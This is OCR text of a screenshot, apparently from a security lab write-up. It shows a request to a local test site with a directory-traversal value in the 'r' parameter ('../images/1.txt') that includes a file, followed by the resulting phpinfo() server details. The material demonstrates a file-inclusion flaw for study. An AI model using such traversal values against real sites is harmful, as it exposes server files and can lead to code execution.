 http://127.0.0.1/xiong/?r=../images
/1.txt................................................................................................................................................................................................................................................................
Enable Post data Enable Referrer
PHP Version 5.2.17
php
System Windows NT LAPTOP-M4APUKKN 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled
Support
Configuration File C:\windows
(php.ini) Path
Loaded D:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini
Configuration File
Scan this dir for (none)
additional .ini
files
additional .ini (none)
files parsed
安译Sec
Tools